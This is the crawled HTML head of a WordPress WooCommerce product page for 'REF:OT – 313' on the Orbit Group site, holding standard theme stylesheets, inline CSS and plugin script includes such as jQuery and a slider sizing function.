

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orbittra.com/product/refot-313/
body_size: 24662
content:
<!doctype html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0" /><title>REF:OT &#8211; 313 &#8211; Orbit Group</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Orbit Group &raquo; Feed" href="https://orbittra.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Orbit Group &raquo; Comments Feed" href="https://orbittra.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://orbittra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbittra.com%2Fproduct%2Frefot-313%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://orbittra.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Forbittra.com%2Fproduct%2Frefot-313%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1724264423&wpr_t=1769018914' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='salient-social-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/salient-social/css/style.css?ver=1724264423' type='text/css' media='all' />
<style id='salient-social-inline-css' type='text/css'>

  .sharing-default-minimal .nectar-love.loved,
  body .nectar-social[data-color-override="override"].fixed > a:before, 
  body .nectar-social[data-color-override="override"].fixed .nectar-social-inner a,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:hover {
    background-color: #d2fb31;
  }
  .nectar-social.hover .nectar-love.loved,
  .nectar-social.hover > .nectar-love-button a:hover,
  .nectar-social[data-color-override="override"].hover > div a:hover,
  #single-below-header .nectar-social[data-color-override="override"].hover > div a:hover,
  .nectar-social[data-color-override="override"].hover .share-btn:hover,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a {
    border-color: #d2fb31;
  }
  #single-below-header .nectar-social.hover .nectar-love.loved i,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover,
  #single-below-header .nectar-social.hover[data-color-override="override"] a:hover i,
  #single-below-header .nectar-social.hover .nectar-love-button a:hover i,
  .nectar-love:hover i,
  .hover .nectar-love:hover .total_loves,
  .nectar-love.loved i,
  .nectar-social.hover .nectar-love.loved .total_loves,
  .nectar-social.hover .share-btn:hover, 
  .nectar-social[data-color-override="override"].hover .nectar-social-inner a:hover,
  .nectar-social[data-color-override="override"].hover > div:hover span,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) i,
  .sharing-default-minimal .nectar-social[data-color-override="override"] .nectar-social-inner a:not(:hover) {
    color: #d2fb31;
  }
/*# sourceURL=salient-social-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wonderplugin-gridgallery-engine-css-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgalleryengine.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-layout-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-smallscreen-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=1724264423' type='text/css' media='only screen and (max-width: 768px)' />
<link data-minify="1" rel='stylesheet' id='woocommerce-general-css' href='https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=1724264423&wpr_t=1769018914' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='font-awesome-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/font-awesome-legacy.min.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='salient-grid-system-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/grid-system.css?ver=1724264423' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='main-styles-css' href='https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/style.css?ver=1724264425&wpr_t=1769018914' type='text/css' media='all' />
<link rel='stylesheet' id='nectar_default_font_open_sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='responsive-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/responsive.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-product-style-material-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/third-party/woocommerce/product-style-material.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woocommerce-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/woocommerce.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-woocommerce-single-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/third-party/woocommerce/product-single.css?ver=1724264483' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-element-product-carousel-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/elements/element-product-carousel.css?ver=1724264483' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='nectar-flickity-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/plugins/flickity.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='skin-material-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/skin-material.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='salient-wp-menu-dynamic-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/uploads/salient/menu-dynamic.css?ver=1724264425' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='dynamic-css-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/salient-dynamic-styles.css?ver=1724264425' type='text/css' media='all' />
<style id='dynamic-css-inline-css' type='text/css'>
@media only screen and (min-width:1000px){body #ajax-content-wrap.no-scroll{min-height:calc(100vh - 91px);height:calc(100vh - 91px)!important;}}@media only screen and (min-width:1000px){#page-header-wrap.fullscreen-header,#page-header-wrap.fullscreen-header #page-header-bg,html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header,.nectar_fullscreen_zoom_recent_projects,#nectar_fullscreen_rows:not(.afterLoaded) > div{height:calc(100vh - 90px);}.wpb_row.vc_row-o-full-height.top-level,.wpb_row.vc_row-o-full-height.top-level > .col.span_12{min-height:calc(100vh - 90px);}html:not(.nectar-box-roll-loaded) .nectar-box-roll > #page-header-bg.fullscreen-header{top:91px;}.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 89px)!important;}.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded),.admin-bar .nectar-slider-wrap[data-fullscreen="true"]:not(.loaded) .swiper-container{height:calc(100vh - 89px - 32px)!important;}}.post-type-archive-product.woocommerce .container-wrap,.tax-product_cat.woocommerce .container-wrap{background-color:#f6f6f6;}.woocommerce.single-product #single-meta{position:relative!important;top:0!important;margin:0;left:8px;height:auto;}.woocommerce.single-product #single-meta:after{display:block;content:" ";clear:both;height:1px;}.woocommerce ul.products li.product.material,.woocommerce-page ul.products li.product.material{background-color:#ffffff;}.woocommerce ul.products li.product.minimal .product-wrap,.woocommerce ul.products li.product.minimal .background-color-expand,.woocommerce-page ul.products li.product.minimal .product-wrap,.woocommerce-page ul.products li.product.minimal .background-color-expand{background-color:#ffffff;}.screen-reader-text,.nectar-skip-to-content:not(:focus){border:0;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important;}
/*# sourceURL=dynamic-css-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='salient-child-style-css' href='https://orbittra.com/wp-content/cache/background-css/orbittra.com/wp-content/cache/min/1/wp-content/themes/salient-child/style.css?ver=1724264425&wpr_t=1769018915' type='text/css' media='all' />
<link rel='stylesheet' id='redux-google-fonts-salient_redux-css' href='https://fonts.googleapis.com/css?family=Bebas+Neue%3A400%7CPoppins%3A400&#038;ver=1724264278' type='text/css' media='all' />
<script type="text/javascript" src="https://orbittra.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.4" id="tp-tools-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.5" id="revmin-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridlightbox.js?ver=1724264425" id="wonderplugin-gridgallery-lightbox-script-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/wonderplugin-gridgallery/engine/wonderplugingridgallery.js?ver=1724264425" id="wonderplugin-gridgallery-script-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.3.1" id="jquery-blockui-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://orbittra.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://orbittra.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.3.1" id="wc-add-to-cart-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://orbittra.com/wp-content/cache/min/1/wp-content/plugins/js_composer_salient/assets/js/vendors/woocommerce-add-to-cart.js?ver=1724264425" id="vc_woocommerce-add-to-cart-js-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://orbittra.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://orbittra.com/wp-json/wp/v2/product/965" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orbittra.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 6.3.1" />
<link rel="canonical" href="https://orbittra.com/product/refot-313/" />
<link rel='shortlink' href='https://orbittra.com/?p=965' />
<script>window.addEventListener('DOMContentLoaded', function() {
jQuery(document).ready(function($) {
	$(".woocommerce-product-gallery__image > a").removeAttr("href");
});
});</script>
    <script type="text/javascript"> var root = document.getElementsByTagName( "html" )[0]; root.setAttribute( "class", "js" ); </script>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03-100x100.ico" sizes="32x32" />
<link rel="icon" href="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.ico" />
<meta name="msapplication-TileImage" content="https://orbittra.com/wp-content/uploads/2021/11/Orbit-Design-2-R3-B_03.ico" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><link data-minify="1" rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://orbittra.com/wp-content/cache/min/1/wp-content/themes/salient/css/third-party/woocommerce/woocommerce-non-critical.css?ver=1724264425' type='text/css' media='all' />
